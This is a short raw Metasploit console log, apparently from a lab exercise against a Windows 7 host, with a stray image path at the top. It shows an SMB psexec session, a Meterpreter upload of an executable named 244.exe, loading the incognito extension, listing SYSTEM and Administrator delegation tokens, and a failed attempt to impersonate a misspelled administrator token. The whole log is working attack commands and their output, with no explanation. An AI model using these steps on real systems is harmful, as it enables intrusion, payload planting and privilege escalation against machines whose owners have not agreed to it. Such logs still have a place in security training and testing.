 msf6 exploit(windows/smb/psexec) > sessions 4
[*] Starting interaction with 4...
meterpreter > upload 244.exe
[*] Uploading  : /home/kali/Desktop/244.exe -> 244.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /home/kali/Desktop/244.exe -> 244.e
[*] Completed  : /home/kali/Desktop/244.exe -> 244.exe
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN7\Administrator
Impersonation Tokens Available
========================================
No tokens available
RECON
meterpreter > impersonate_token "TEST\Adminitrator"
[-] User token TEST\Adminitrator not found
meterpreter >